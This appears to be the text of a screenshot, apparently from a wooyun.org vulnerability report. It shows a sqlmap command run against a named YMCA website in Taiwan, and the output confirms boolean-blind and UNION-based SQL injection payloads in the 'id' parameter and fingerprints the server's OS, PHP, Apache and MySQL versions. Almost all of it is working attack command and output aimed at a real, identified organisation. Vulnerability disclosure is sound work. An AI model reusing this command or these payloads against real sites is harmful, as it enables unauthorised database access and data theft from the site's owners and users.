 C:\Python27\sqlmap>python sqlmap.py -u "http://www.ymca-tainan.org.tw/old/comm_s
erv_detail.php?id=105"
sqlmap
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:36:57
[18:36:58] [INFO] resuming back-end DBMS 'mysql'
[18:36:58] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=105 AND 8853=8853
Type: UNION query
Title: MySQL UNION query (NULL) - 22 columns
Payload: id=-2331 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716a717471,0x5565
635377496e555057,0x7179716671),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[18:37:01] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5
www.wooyun.org